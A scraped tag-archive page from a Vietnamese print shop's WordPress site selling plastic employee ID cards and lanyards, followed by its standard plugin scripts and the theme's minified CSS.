</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb"><span><span><a href="https://inthenhuagiare.com/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">thẻ nhân viên</span></span></div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">thẻ nhân viên</h1></div><article class="post-1542 post type-post status-publish format-standard has-post-thumbnail category-du-lich category-phong-cach-song tag-day-deo-the tag-the-nhan-vien tag-the-nhua tag-vinh-truong-loc entry" aria-label="Ứng dụng của thẻ nhựa trong đời sống 5.0"><header class="entry-header"><h2 class="entry-title" itemprop="name"><a class="entry-title-link" rel="bookmark" href="https://inthenhuagiare.com/phong-cach-song/ung-dung-cua-the-nhua-trong-doi-song-5-0.html">Ứng dụng của thẻ nhựa trong đời sống 5.0</a></h2>
<p class="entry-meta"><time class="entry-time">10/03/2023</time> <time class="entry-modified-time">10/03/2023</time> <span class="entry-author"><a href="https://inthenhuagiare.com/author/admin" class="entry-author-link" rel="author"><span class="entry-author-name">admin</span></a></span> <span class="entry-comments-link"><a href="https://inthenhuagiare.com/phong-cach-song/ung-dung-cua-the-nhua-trong-doi-song-5-0.html#respond">0 Bình luận</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://inthenhuagiare.com/phong-cach-song/ung-dung-cua-the-nhua-trong-doi-song-5-0.html" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://inthenhuagiare.com/wp-content/uploads/2023/03/pvc-card-in-the-nhua-150x150.jpg" class="alignleft post-image entry-image" alt="" decoding="async" srcset="https://inthenhuagiare.com/wp-content/uploads/2023/03/pvc-card-in-the-nhua-150x150.jpg 150w, https://inthenhuagiare.com/wp-content/uploads/2023/03/pvc-card-in-the-nhua-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Ngày nay, bên cạnh việc quảng cáo hình ảnh cho công ty bằng các biển bảng, phương tiện truyền thông thì với nhiều công ty lớn cũng rất chú trọng đến xây dựng thương hiệu của mình, qua việc sử dụng thẻ nhựa hoặc dây đeo thẻ cao cấp có in logo của công ty. [&hellip;]</p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Sidebar chính"><h2 class="genesis-sidebar-title screen-reader-text">Sidebar chính</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Tìm thông tin trên mạng xã hội </h3>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/inthenhuagiare/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://inthenhuagiare.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/vinhtruongloc" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://inthenhuagiare.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-tumblr"><a href="http://vinhtruongloc.tumblr.com" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://inthenhuagiare.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/vinhtruongloc" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://inthenhuagiare.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Quảng cáo</h3>
			<div class="textwidget"><div style="text-align: center;"><a href="https://vinhtruongloc.com/day-deo-the/" target="_blank" rel="noopener"><img  title="In dây đeo thẻ giá rẻ tại HCM" <img src="https://inthenhuagiare.com/wp-content/uploads/2020/06/indaydeothe.png" width="350" height="300"></div>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Bài viết mới nhất</h3>
<nav aria-label="Bài viết mới nhất">
		<ul>
											<li>
					<a href="https://inthenhuagiare.com/phong-cach-song/ung-dung-cua-the-nhua-trong-doi-song-5-0.html">Ứng dụng của thẻ nhựa trong đời sống 5.0</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/phong-cach-song/the-nhan-vien-va-ly-do-tai-sao-lai-can-no.html">Thẻ nhân viên và lý do tại sao lại cần nó</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/phong-cach-song/day-deo-the-dep-cho-sinh-vien-truong-dai-hoc.html">Dây đeo thẻ đẹp cho sinh viên trường đại học</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/day-deo-the/neck-strap-theo-yeu-cau-dep.html">NECK STRAP THEO YÊU CẦU ĐẸP</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/day-deo-the/day-deo-the-sinh-vien-15mm-dep.html">DÂY ĐEO THẺ SINH VIÊN 15MM ĐẸP</a>
									</li>
											<li>
					<a href="https://inthenhuagiare.com/day-deo-the/day-deo-the-dep-gia-re.html">DÂY ĐEO THẺ ĐẸP GIÁ RẺ</a>
									</li>
					</ul>

		</nav></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h3 class="widgettitle widget-title">Bình luận mới nhất</h3>
<nav aria-label="Bình luận mới nhất"><ul id="recentcomments"></ul></nav></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle widget-title">Từ khóa hot</h3>
<nav aria-label="Từ khóa hot"><div class="tagcloud"><a href="https://inthenhuagiare.com/the-san-pham/bao-the-nhan-vien" class="tag-cloud-link tag-link-319 tag-link-position-1" style="font-size: 12pt;" aria-label="bao the nhân viên (1 mục)">bao the nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/bao-deo-the" class="tag-cloud-link tag-link-306 tag-link-position-2" style="font-size: 12pt;" aria-label="bao đeo thẻ (1 mục)">bao đeo thẻ<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/bao-deo-the-nhua" class="tag-cloud-link tag-link-318 tag-link-position-3" style="font-size: 12pt;" aria-label="bao đeo thẻ nhựa (1 mục)">bao đeo thẻ nhựa<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/conference-card" class="tag-cloud-link tag-link-305 tag-link-position-4" style="font-size: 12pt;" aria-label="conference card (1 mục)">conference card<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/day-deo-gia-re" class="tag-cloud-link tag-link-292 tag-link-position-5" style="font-size: 12pt;" aria-label="dây đeo giá rẻ (1 mục)">dây đeo giá rẻ<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/day-deo-the" class="tag-cloud-link tag-link-291 tag-link-position-6" style="font-size: 12pt;" aria-label="dây đeo thẻ (1 mục)">dây đeo thẻ<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/day-deo-the-2-dau-moc" class="tag-cloud-link tag-link-321 tag-link-position-7" style="font-size: 12pt;" aria-label="dây đeo thẻ 2 đầu móc (1 mục)">dây đeo thẻ 2 đầu móc<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/id-card-holder" class="tag-cloud-link tag-link-307 tag-link-position-8" style="font-size: 12pt;" aria-label="id card holder (1 mục)">id card holder<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/id-card-simple" class="tag-cloud-link tag-link-301 tag-link-position-9" style="font-size: 12pt;" aria-label="id card simple (1 mục)">id card simple<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/in-the-hoi-nghi-bang-nhua" class="tag-cloud-link tag-link-304 tag-link-position-10" style="font-size: 12pt;" aria-label="in thẻ hội nghị bằng nhựa (1 mục)">in thẻ hội nghị bằng nhựa<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/in-the-id" class="tag-cloud-link tag-link-317 tag-link-position-11" style="font-size: 12pt;" aria-label="in thẻ id (1 mục)">in thẻ id<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/in-the-nhan-vien-so-luong-it" class="tag-cloud-link tag-link-326 tag-link-position-12" style="font-size: 12pt;" aria-label="in thẻ nhân viên số lượng ít (1 mục)">in thẻ nhân viên số lượng ít<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/in-the-rao-vao" class="tag-cloud-link tag-link-328 tag-link-position-13" style="font-size: 12pt;" aria-label="in thẻ rao vào (1 mục)">in thẻ rao vào<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/khao-an-toan" class="tag-cloud-link tag-link-309 tag-link-position-14" style="font-size: 12pt;" aria-label="kháo an toàn (1 mục)">kháo an toàn<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/khoa-bao-hiem" class="tag-cloud-link tag-link-310 tag-link-position-15" style="font-size: 12pt;" aria-label="khóa bảo hiểm (1 mục)">khóa bảo hiểm<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/lam-the-nhua-nhan-vien" class="tag-cloud-link tag-link-327 tag-link-position-16" style="font-size: 12pt;" aria-label="làm thẻ nhựa nhân viên (1 mục)">làm thẻ nhựa nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/mau-the-nhan-vien-dep" class="tag-cloud-link tag-link-300 tag-link-position-17" style="font-size: 12pt;" aria-label="mẫu thẻ nhân viên đẹp (1 mục)">mẫu thẻ nhân viên đẹp<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/mau-the-su-kien" class="tag-cloud-link tag-link-303 tag-link-position-18" style="font-size: 12pt;" aria-label="mẫu thẻ sự kiện (1 mục)">mẫu thẻ sự kiện<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/neck-strap" class="tag-cloud-link tag-link-293 tag-link-position-19" style="font-size: 12pt;" aria-label="neck strap (1 mục)">neck strap<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-id-nhan-vien" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 12pt;" aria-label="thẻ id nhân viên (1 mục)">thẻ id nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-nhan-vien-cao-cap" class="tag-cloud-link tag-link-297 tag-link-position-21" style="font-size: 12pt;" aria-label="thẻ nhân viên cao cấp (1 mục)">thẻ nhân viên cao cấp<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-nhan-vien-gia-re" class="tag-cloud-link tag-link-296 tag-link-position-22" style="font-size: 12pt;" aria-label="thẻ nhân viên giá rẻ (1 mục)">thẻ nhân viên giá rẻ<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-nhua-nhan-vien" class="tag-cloud-link tag-link-295 tag-link-position-23" style="font-size: 12pt;" aria-label="thẻ nhựa nhân viên (1 mục)">thẻ nhựa nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-vistor" class="tag-cloud-link tag-link-329 tag-link-position-24" style="font-size: 12pt;" aria-label="thẻ vistor (1 mục)">thẻ vistor<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-deo-hoi-nghi" class="tag-cloud-link tag-link-302 tag-link-position-25" style="font-size: 12pt;" aria-label="thẻ đeo hội nghị (2 mục)">thẻ đeo hội nghị<span class="tag-link-count"> (2)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-deo-nhan-vien" class="tag-cloud-link tag-link-325 tag-link-position-26" style="font-size: 12pt;" aria-label="Thẻ đeo nhân viên (1 mục)">Thẻ đeo nhân viên<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/the-deo-dai-hoi" class="tag-cloud-link tag-link-320 tag-link-position-27" style="font-size: 12pt;" aria-label="thẻ đeo đại hội (1 mục)">thẻ đeo đại hội<span class="tag-link-count"> (1)</span></a>
<a href="https://inthenhuagiare.com/the-san-pham/uhoo-6634" class="tag-cloud-link tag-link-308 tag-link-position-28" style="font-size: 12pt;" aria-label="uhoo 6634 (1 mục)">uhoo 6634<span class="tag-link-count"> (1)</span></a></div>
</nav></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright © 2020, By VTL26</p></div></footer></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #33495d !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 21px; padding: 11px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #f96e5b !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #f96e5b !important; }</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpcb-social-share-buttons-css' href='https://inthenhuagiare.com/wp-content/plugins/wpcb-social-share-buttons/css/style.css?ver=1.0' media='all' />
<script src="https://inthenhuagiare.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://inthenhuagiare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/inthenhuagiare.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://inthenhuagiare.com/wp-content/themes/paradise/js/back-to-top.min.js?ver=6.8.5" id="to-top-js"></script>
<script id="paradise-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"MENU","subMenu":"MENU","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://inthenhuagiare.com/wp-content/themes/paradise/js/responsive-menus.min.js?ver=6.8.5" id="paradise-responsive-menu-js"></script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/inthenhuagiare.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://inthenhuagiare.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
</body></html>

<!-- Page cached by LiteSpeed Cache 6.5.0.2 on 2026-01-11 06:48:21 -->

--- FILE ---
content_type: text/css
request_url: https://inthenhuagiare.com/wp-content/themes/paradise/style.css?ver=6.8.5
body_size: 5664
content:
/*
Theme Name: Paradise
Theme URI: https://wpcanban.com/mua-paradise-child-theme
Description: Best mobile responsive and fastest theme built for the Genesis Framework.
Author: Bui Trung Hieu
Author URI: https://wpcanban.com
Version: 6.8.5
Requires at least: 5.0
Tested up to: 6.6.1
Requires PHP: 7.0
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-color, custom-header, custom-menu, woocommerce, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready
Template: genesis
Template Version: 3.5.0
License: GPL-2.0+
License URI: http://www.opensource.org/licenses/gpl-license.php
Text Domain: paradise
Details URI: https://shop.wpcanban.com/update/changelog.html
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:1}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}html,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:before,:after{box-sizing:inherit}.author-box:before,.clearfix:before,.entry:before,.entry-content:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.pagination:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.widget:before,.wrap:before{content:" ";display:table}.author-box:after,.clearfix:after,.entry:after,.entry-content:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.pagination:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.widget:after,.wrap:after{clear:both;content:" ";display:table}html{font-size:62.5%}body > div{font-size:16px}body{background-color:#fff;color:#000;font-family:sans-serif;font-size:16px;font-weight:400;line-height:1.6;word-wrap:break-word}body.paradise-landing{background-color:#33495d}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}::-moz-selection{background-color:#0b6050;color:#fff}::selection{background-color:#0b6050;color:#fff}a{background-color:inherit;color:#33f;font-weight:400;text-decoration:none;word-wrap:break-word}a:focus,a:hover{color:#ad1606;text-decoration:underline}p{margin:0 0 24px;padding:0}strong{font-weight:700}ol,ul{margin:0;padding:0}mark{background-color:#ddd;color:#000}blockquote,blockquote::before{color:#000}blockquote{margin:40px}blockquote::before{content:"\201C";display:block;font-size:30px;height:0;left:-20px;position:relative;top:-10px}cite{font-style:normal}hr{border:0;border-collapse:collapse;border-bottom:2px solid #ddd;clear:left;margin:0 0 40px;padding-top:20px}h1,h2,h3,h4,h5,h6{color:#000;font-family:sans-serif;font-weight:500;line-height:1.6;margin:0 0 16px;word-wrap:break-word}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}embed,iframe,img,object,video,.wp-caption{max-width:100%}img{height:auto}.gallery{overflow:hidden;margin-bottom:28px}.gallery-item{float:left;margin:0;padding:0 4px;text-align:center;width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.6666%}.gallery-columns-7 .gallery-item{width:14.2857%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.1111%}.gallery-columns-2 .gallery-item:nth-child(2n + 1),.gallery-columns-3 .gallery-item:nth-child(3n + 1),.gallery-columns-4 .gallery-item:nth-child(4n + 1),.gallery-columns-5 .gallery-item:nth-child(5n + 1),.gallery-columns-6 .gallery-item:nth-child(6n + 1),.gallery-columns-7 .gallery-item:nth-child(7n + 1),.gallery-columns-8 .gallery-item:nth-child(8n + 1),.gallery-columns-9 .gallery-item:nth-child(9n + 1){clear:left}.gallery .gallery-item img{border:none;height:auto;margin:0}input,select,textarea{background-color:#fff;border:2px solid #ddd;color:#000;font-family:sans-serif;font-size:16px;font-weight:400;padding:13px;width:100%}input:focus,textarea:focus{border:2px solid #33495d;outline:none}input[type="checkbox"],input[type="image"],input[type="radio"]{width:auto}::-moz-placeholder{color:#000;font-family:sans-serif;opacity:1}::-webkit-input-placeholder{color:#000;font-family:sans-serif}button,input[type="button"],input[type="reset"],input[type="submit"],.button,.entry-content .button{background-color:#33495d;border:none;color:#fff;cursor:pointer;font-family:sans-serif;padding:13px 20px;white-space:normal;width:auto}button:focus,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.button:focus,.entry-content .button:focus,button:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.button:hover,.entry-content .button:hover{color:#fff;background-color:#ad1606}button.small,input[type="button"].small,input[type="reset"].small,input[type="submit"].small,.button.small{padding:8px 12px}.entry-content .button:focus,.entry-content .button:hover{color:#fff}.button{display:inline-block}.site-container button:disabled,.site-container button:disabled:hover,.site-container input:disabled,.site-container input:disabled:hover,.site-container input[type="button"]:disabled,.site-container input[type="button"]:disabled:hover,.site-container input[type="reset"]:disabled,.site-container input[type="reset"]:disabled:hover,.site-container input[type="submit"]:disabled,.site-container input[type="submit"]:disabled:hover{background-color:#ddd;border-width:0;color:#565656;cursor:not-allowed}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button{display:none}.error404 .entry-content input[type="search"],.post-password-form input[type="password"]{margin-bottom:15px}table{border-collapse:collapse;border-spacing:0;line-height:2;width:100%;margin-bottom:20px}td,tr,th,tfoot,thead th{border:1px solid #ddd;padding:6px 10px}.screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip-path:inset(50%);height:1px;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-shortcut:focus,.screen-reader-text:focus,.genesis-nav-menu .search input[type="submit"]:focus,.widget_search input[type="submit"]:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip-path:none;color:#333;display:block;font-size:1em;font-weight:700;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:999}.more-link{position:relative}.home .more-link,.archive .more-link,.page-template .more-link{float:right;display:block;margin-top:20px;margin-bottom:20px;width:150px;padding:8px 10px;background-color:#f5f5f5;color:#000;clear:both;text-align:center}.home .more-link:hover,.home .more-link:focus,.archive .more-link:hover,.archive .more-link:focus,.page-template .more-link:hover,.page-template .more-link:focus{background-color:#ad1606;color:#fff;text-decoration:none}.site-inner,.wrap{margin:0 auto;max-width:1140px}.site-inner{clear:both;padding-top:40px}.paradise-landing .site-inner,.paradise-landing .wrap{max-width:800px}.paradise-landing .site-inner{padding-bottom:40px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:930px}.content-sidebar .content,.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-content .sidebar-primary,.sidebar-sidebar-content .sidebar-primary,.content-sidebar-sidebar .content-sidebar-wrap{float:left}.content-sidebar-sidebar .sidebar-secondary,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{float:right}.content{float:right;width:750px}.paradise-landing .content{background-color:#fff;padding:50px 60px 24px}.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-sidebar-content .content{width:540px}.full-width-content .content{width:100%}.sidebar-primary{float:right;width:360px}.sidebar-secondary{float:left;width:180px}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{float:left;margin-left:2.5641025641026%}.one-half,.three-sixths,.two-fourths{width:48.717948717949%}.one-third,.two-sixths{width:31.623931623932%}.four-sixths,.two-thirds{width:65.811965811966%}.one-fourth{width:23.076923076923%}.three-fourths{width:74.358974358974%}.one-sixth{width:14.529914529915%}.five-sixths{width:82.905982905983%}.first{clear:both;margin-left:0}.avatar{float:left}.alignleft .avatar{margin-right:24px}.alignright .avatar{margin-left:24px}.author-box .avatar{margin-right:30px}.comment .avatar{margin:0 16px 24px 0}.sticky{background:#f5f5f5;border:2px dashed #ad1606!important;padding:15px}a.aligncenter img{display:block;margin:0 auto}img.centered,.aligncenter{display:block;margin:0 auto 24px}.sidebar .aligncenter,.footer-widgets .aligncenter{margin-bottom:0}img.alignnone{margin-bottom:12px}.alignleft{float:left;text-align:left}.alignright{float:right;text-align:right}a.alignleft,a.alignright{max-width:100%}a.alignleft,img.alignleft,.wp-caption.alignleft,.wp-caption.alignnone{margin:0 24px 24px 0}a.alignright,img.alignright,.wp-caption.alignright{margin:0 0 24px 24px}.entry-content .wp-caption-text{font-size:16px;font-weight:400;margin:0;text-align:center}.gallery-caption,.entry-content .gallery-caption{margin:0 0 10px}.widget_calendar table{width:100%}.widget_calendar td,.widget_calendar th{text-align:center}.wp-audio-shortcode,.wp-playlist,.wp-video{margin:0 0 28px}.breadcrumb{border-bottom:2px solid #ddd;margin-bottom:40px;padding-bottom:10px}.breadcrumb:before{display:inline-block;font-size:16px;font-family:"icomoon";content:"\f015";color:#33495d;margin-right:5px}.archive-description,.author-box{margin-bottom:50px;padding:40px;background-color:#f5f5f5}.archive-description p:last-child,.author-box p:last-child,.search-results .archive-description h1{margin-bottom:0}.archive-title + p{margin-top:24px}.author-box-title{color:#000;font-family:sans-serif;font-size:16px;margin-bottom:4px}.author-box p{margin-bottom:0}.search-form{position:relative}.entry-content .search-form{margin-bottom:40px;width:50%}.site-header .search-form{float:right;margin-top:22px}.footer-widgets .search-form input{border:none}.widget_search input[type="submit"]:focus{box-shadow:none;padding:17px 16px;right:0;top:0}.widget_product_search button[type="submit"]{display:none}.entry-title{font-size:24px;line-height:1.6}.entry-title a,.sidebar .widget-title a{color:#000;font-weight:500}.entry-title a:focus,.entry-title a:hover{color:#ad1606}.widget-title{clear:both;font-size:16px;margin-bottom:24px;text-align:center;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.sidebar .widget-title{background-color:#33495d;color:#fff;padding:10px}.sidebar .enews .widget-title{background:none;padding:10px;box-shadow:none}.footer-widgets 